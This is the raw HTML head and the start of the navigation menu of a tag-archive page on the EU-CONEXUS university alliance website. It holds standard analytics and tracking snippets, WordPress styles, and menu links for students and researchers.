

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eu-conexus.eu/credential_tag/economy/?pg=3
body_size: 25899
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="theme-color" content="#10DEC9" />
    <meta name="CERT-LT-verification" content="82b5b20b8a12faf2819d8d6331140907ba2ef2e73a02c0664884a8e1e7dab423" />
    <meta name="google-site-verification" content="oekS5bnUfmC_8khmjGDsKxqpGw_QFFKvGQV8RnBsGhs" />
    <title>economy s - EU-CONEXUS</title><link rel="preload" href="/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" as="image" fetchpriority="high" /><link rel="preload" href="/wp-content/themes/euconexus/assets/images/Conexus-logo-small.svg" as="image" fetchpriority="high" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
        <meta name="description" content="European University for Smart Urban Coastal Sustainability" />
    
        

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PNKLH7SV');</script>
    <!-- End Google Tag Manager -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.eu-conexus.eu/credential_tag/economy/" />
	<link rel="next" href="https://www.eu-conexus.eu/credential_tag/economy/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="economy Archives - EU-CONEXUS" />
	<meta property="og:url" content="https://www.eu-conexus.eu/credential_tag/economy/" />
	<meta property="og:site_name" content="EU-CONEXUS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@eu_conexus" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eu-conexus.eu/credential_tag/economy/","url":"https://www.eu-conexus.eu/credential_tag/economy/","name":"economy Archives - EU-CONEXUS","isPartOf":{"@id":"https://www.eu-conexus.eu/en/#website"},"primaryImageOfPage":{"@id":"https://www.eu-conexus.eu/credential_tag/economy/#primaryimage"},"image":{"@id":"https://www.eu-conexus.eu/credential_tag/economy/#primaryimage"},"thumbnailUrl":"https://www.eu-conexus.eu/wp-content/uploads/2024/08/rich-tervet-mD0VZgOYvgo-unsplash.jpg","breadcrumb":{"@id":"https://www.eu-conexus.eu/credential_tag/economy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eu-conexus.eu/credential_tag/economy/#primaryimage","url":"https://www.eu-conexus.eu/wp-content/uploads/2024/08/rich-tervet-mD0VZgOYvgo-unsplash.jpg","contentUrl":"https://www.eu-conexus.eu/wp-content/uploads/2024/08/rich-tervet-mD0VZgOYvgo-unsplash.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.eu-conexus.eu/credential_tag/economy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eu-conexus.eu/en/"},{"@type":"ListItem","position":2,"name":"economy"}]},{"@type":"WebSite","@id":"https://www.eu-conexus.eu/en/#website","url":"https://www.eu-conexus.eu/en/","name":"EU-CONEXUS","description":"European University for Smart Urban Coastal Sustainability","publisher":{"@id":"https://www.eu-conexus.eu/en/#organization"},"alternateName":"Conexus","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eu-conexus.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.eu-conexus.eu/en/#organization","name":"EU-Conexus","alternateName":"Conexus","url":"https://www.eu-conexus.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eu-conexus.eu/en/#/schema/logo/image/","url":"https://www.eu-conexus.eu/wp-content/uploads/2023/01/logo-en.svg","contentUrl":"https://www.eu-conexus.eu/wp-content/uploads/2023/01/logo-en.svg","width":"1024","height":"1024","caption":"EU-Conexus"},"image":{"@id":"https://www.eu-conexus.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eu.conexus/","https://x.com/eu_conexus","https://www.instagram.com/eu_conexus/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.eu-conexus.eu' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-97EZ3Y9L57"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.eu-conexus.eu\/credential_tag\/economy\/?pg=3"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-97EZ3Y9L57',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-97EZ3Y9L57', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='air-datepicker-css-css' href='https://cdn.jsdelivr.net/npm/air-datepicker@3.5.3/air-datepicker.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/css/sbi-styles.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 161;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:#9747ff;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}
:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip:rect(1px, 1px, 1px, 1px);
  -webkit-clip-path:inset(50%);
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip:auto !important;
  -webkit-clip-path:none;
          clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/3fd2afa98866.styles.min.css?ver=5.9.8" type="text/css" media="all">
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpforms-form-locker-frontend-css' href='https://www.eu-conexus.eu/wp-content/plugins/wpforms-form-locker/assets/css/frontend.min.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.eu-conexus.eu/wp-content/themes/euconexus/style.css?ver=1765718401' type='text/css' media='' />
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/a81eeb852b27.frontend-gtag.min.js?ver=1769647382" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eu-conexus.eu","hash_tracking":"false","v4_id":"G-97EZ3Y9L57"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" id="dlm-public-js-extra">
/* <![CDATA[ */
var dlmVars = {"logStatus":"enabled","jsErrorLogging":{"status":"","url":"https:\/\/www.eu-conexus.eu\/wp-admin\/admin-ajax.php","nonce":"06391ca9e8","action":"log_js_errors"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eu-conexus.eu/wp-content/plugins/debug-log-manager/assets/js/public.js?ver=2.3.6" id="dlm-public-js"></script>

    <link rel="shortcut icon" href="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/favicon.ico" />
    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/favicon.ico" />
    <link rel="icon" type="image/x-icon"  href="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/favicon.ico" />
    <link rel="icon" href="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/favicon.ico" />
     <div id="gdpr-consent"></div> 
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '580653741577920', url);
fbq('init', '580653741577920', {}, {
    "agent": "wordpress-6.5.7-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://www.eu-conexus.eu/wp-content/uploads/2023/02/favicon.svg" sizes="32x32" />
<link rel="icon" href="https://www.eu-conexus.eu/wp-content/uploads/2023/02/favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eu-conexus.eu/wp-content/uploads/2023/02/favicon.svg" />
<meta name="msapplication-TileImage" content="https://www.eu-conexus.eu/wp-content/uploads/2023/02/favicon.svg" />
		<style type="text/css" id="wp-custom-css">
			.page-26443 button[data-name="Apply-now"] {
  color: #291fff !important;
}

.page-26443 button[data-name="Apply-now"].active {
  color: #346ffd !important;
}

#sidebar {
	@media (min-width: 799px) {
	width: 260px;
}
}

#sidebar .sidebar-header .long-menu .navigation .sub-menu.open, #sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open {
	@media (min-width: 799px) {
  left: 260px;
}
}


#sidebar #dismiss {
	@media (min-width: 770px) { 
	        right: -40px;
}
}

.page-35726 .contacts-wrapper {
	align-items: flex-end;
}		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>


<body data-rsssl=1 class="">
    <nav id="sidebar">
        <div class="open-sidebar">
            <button class="js-close-menu" id="dismiss">
                <img data-perfmatters-preload src="/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" alt="close-button">
            </button>
            <div class="sidebar-header">
                <a href="https://www.eu-conexus.eu/en">
                    <img data-perfmatters-preload src="/wp-content/themes/euconexus/assets/images/Conexus-logo-small.svg"
                        alt="small-conexus-logo">
                </a>
                                <div class="long-menu">
                    <div
                        class="navigation navigation-items-11">
                        <div class="primary_menu"><ul id="menu-antras-meniu-en" class="js-menu-item"><li id="menu-item-9220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9220"><a href="#">About us</a>
<ul class='sub-menu js-sub-menu'>
        <div class='sub-menu-wrapper'> 

        <div class='sub-menu-items'>
            <button id='close-sub-menu' class='back-button js-back-button'>Back</button>
            <button class='js-close-menu' id='dismiss'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="close-button" class="perfmatters-lazy" data-src="/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" /><noscript><img src='/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg' alt='close-button'></noscript></button> 

        </div>

        <div class='sub-menu-name'>For 
 
</div>

        </div>
	<li id="menu-item-6001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6001"><a href="https://www.eu-conexus.eu/en/home/who-we-are/">Who we are</a></li>
	<li id="menu-item-28448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28448"><a href="https://www.eu-conexus.eu/en/home/who-we-are/structure/">Structure</a></li>
	<li id="menu-item-15092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15092"><a href="https://www.eu-conexus.eu/en/eu-conexus-aisbl/">EU-CONEXA</a></li>
	<li id="menu-item-17057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17057"><a href="https://www.eu-conexus.eu/en/cooperations-partnerships/">Cooperations &amp; Partnerships</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://www.eu-conexus.eu/en/documents-policies/">Documents &#038; Policies</a></li>
</ul>
</li>
<li id="menu-item-28692" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28692"><a href="https://www.eu-conexus.eu/en/news/">News</a></li>
<li id="menu-item-28693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28693"><a href="https://www.eu-conexus.eu/en/events/">Events</a></li>
<li id="menu-item-33176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33176"><a href="https://www.eu-conexus.eu/en/calls/">Calls</a></li>
<li id="menu-item-16481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16481"><a href="https://www.eu-conexus.eu/en/projects/">Projects</a></li>
<li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6011"><a href="https://www.eu-conexus.eu/en/contacts/">Contacts</a></li>
</ul></div>                    </div>
                </div>
                
                                <div class="long-menu">
                    <div class="menu-name">
                        <p>FOR</p>
                        <hr>
                    </div>
                    <div
                        class="navigation navigation-items-31">
                        <div class="primary_menu"><ul id="menu-main-2" class="js-menu-item"><li id="menu-item-5972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5972"><a href="#">Students</a>
<ul class='sub-menu js-sub-menu'>
        <div class='sub-menu-wrapper'> 

        <div class='sub-menu-items'>
            <button id='close-sub-menu' class='back-button js-back-button'>Back</button>
            <button class='js-close-menu' id='dismiss'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="close-button" class="perfmatters-lazy" data-src="/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" /><noscript><img src='/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg' alt='close-button'></noscript></button> 

        </div>

        <div class='sub-menu-name'>For 
 For Students
</div>

        </div>
	<li id="menu-item-5973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5973"><a href="https://www.eu-conexus.eu/en/for-students/studies/">Studies</a></li>
	<li id="menu-item-28451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28451"><a href="https://www.eu-conexus.eu/en/mobility-2/">Mobility</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://www.eu-conexus.eu/en/campus-life/">Campus life</a></li>
</ul>
</li>
<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5983"><a href="#">Researchers</a>
<ul class='sub-menu js-sub-menu'>
        <div class='sub-menu-wrapper'> 

        <div class='sub-menu-items'>
            <button id='close-sub-menu' class='back-button js-back-button'>Back</button>
            <button class='js-close-menu' id='dismiss'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="close-button" class="perfmatters-lazy" data-src="/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg" /><noscript><img src='/wp-content/themes/euconexus/assets/images/sub-menu-close-button.svg' alt='close-button'></noscript></button> 

        </div>

        <div class='sub-menu-name'>For 
 For Researchers
</div>

        </div>
	<li id="menu-item-33509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33509"><a href="https://www.eu-conexus.eu/en/contact-point-for-technology-transfer-and-innovation-conti/">Contact Point for Technology Transfer and Innovation (CONTI)</a></li>
	<li id="menu-item-35679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35679"><a href="https://www.eu-conexus.eu/en/project-development-support/">Project Development Support</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5984"><a href="https://www.eu-conexus.eu/en/research-facilities/">Research Facilities</a></li>
	<li id="menu-item-21304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21304"><a href="https://riis.eu-conexus.eu/">Research &#038; Innovation Information System</a></li>
	<li id="menu-item-35799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35799"><a href="https://www.eu-conexus.eu/en/phd/">PhD and postdoc opportunities</a></li>
	<li id="menu-item-35795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35795"><a href="https://www.eu-conexus.eu/en/joint-research-area/">Joint Research Area</a></li>
	<li id="menu-item-21526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21526"><a href="https://www.eu-conexus.eu/en/scientific-journals-publications/">Scientific Journals &#038; Publications</a></li>
	<li id="menu-item-15006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15006"><a href="https://www.eu-conexus.eu/en/new-calls-for-research-mobility/">Mobility</a></li>
